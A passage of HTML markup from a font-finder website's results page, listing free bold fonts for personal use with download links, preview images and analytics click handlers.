									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Warung-Kopi-Bold.font" id="urlidd467882" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Warung-Kopi-Bold.font">Warung Kopi Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467882"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Aprikas-Bold-Demo.font" id="urlidt541564" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="4. Aprikas Bold Demo">4. Aprikas Bold Demo</a>
						<div class="row align-items-center no-gutters" id="hfid541564" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aprikas-Bold-Demo.font"  id="urlidi541564" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541564&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Bold-DemoA.png" alt="Aprikas Bold Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Bold-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Bold-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Bold-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Bold-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Bold-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Bold-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_Aprikas-Bold-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aprikas-Bold-Demo.font" id="urlidd541564" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aprikas-Bold-Demo.font">Aprikas Bold Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541564"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Brutel-Extra-Bold.font" id="urlidt1145433" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="5. Brutel Extra Bold">5. Brutel Extra Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1145433" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brutel-Extra-Bold.font"  id="urlidi1145433" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1145433&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Extra-BoldA.png" alt="Brutel Extra Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Extra-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Extra-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Extra-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Extra-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Extra-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Extra-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Extra-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brutel-Extra-Bold.font" id="urlidd1145433" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brutel-Extra-Bold.font">Brutel Extra Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1145433"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Niramit-Bold.font" id="urlidt629257" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="6. Niramit Bold">6. Niramit Bold</a>
						<div class="row align-items-center no-gutters" id="hfid629257" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Niramit-Bold.font"  id="urlidi629257" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629257&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-BoldA.png" alt="Niramit Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Niramit-Bold.font" id="urlidd629257" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Niramit-Bold.font">Niramit Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629257"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_Brutel-Bold.font" id="urlidt1145436" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="7. Brutel Bold">7. Brutel Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1145436" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brutel-Bold.font"  id="urlidi1145436" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1145436&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-BoldA.png" alt="Brutel Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brutel-Bold.font" id="urlidd1145436" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brutel-Bold.font">Brutel Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1145436"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Typo-Quik-Demo-Bold.font" id="urlidt539545" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="8. Typo Quik Demo Bold">8. Typo Quik Demo Bold</a>
						<div class="row align-items-center no-gutters" id="hfid539545" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Typo-Quik-Demo-Bold.font"  id="urlidi539545" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=539545&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Quik-Demo-BoldA.png" alt="Typo Quik Demo Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Quik-Demo-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Quik-Demo-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Quik-Demo-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Quik-Demo-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Quik-Demo-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Quik-Demo-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typo-Quik-Demo-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Typo-Quik-Demo-Bold.font" id="urlidd539545" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Typo-Quik-Demo-Bold.font">Typo Quik Demo Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid539545"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Mithella-Bold.font" id="urlidt1316648" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="9. Mithella-Bold">9. Mithella-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1316648" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mithella-Bold.font"  id="urlidi1316648" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1316648&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mithella-BoldA.png" alt="Mithella-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mithella-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mithella-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mithella-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mithella-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mithella-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mithella-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mithella-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mithella-Bold.font" id="urlidd1316648" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mithella-Bold.font">Mithella-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1316648"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_UniversalisADFStd-BoldCond.font" id="urlidt308020" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="10. UniversalisADFStd-BoldCon">10. UniversalisADFStd-BoldCon</a>
						<div class="row align-items-center no-gutters" id="hfid308020" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_UniversalisADFStd-BoldCond.font"  id="urlidi308020" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308020&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldCondA.png" alt="UniversalisADFStd-BoldCond Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldCondA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldCondA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldConda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldConda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldCond0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldCond01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFStd-BoldCondA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_UniversalisADFStd-BoldCond.font" id="urlidd308020" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_UniversalisADFStd-BoldCond.font">UniversalisADFStd-BoldCon font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308020"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Be-Vietnam-ExtraBold.font" id="urlidt703217" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="11. Be Vietnam ExtraBold">11. Be Vietnam ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid703217" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Be-Vietnam-ExtraBold.font"  id="urlidi703217" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=703217&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-ExtraBoldA.png" alt="Be Vietnam ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
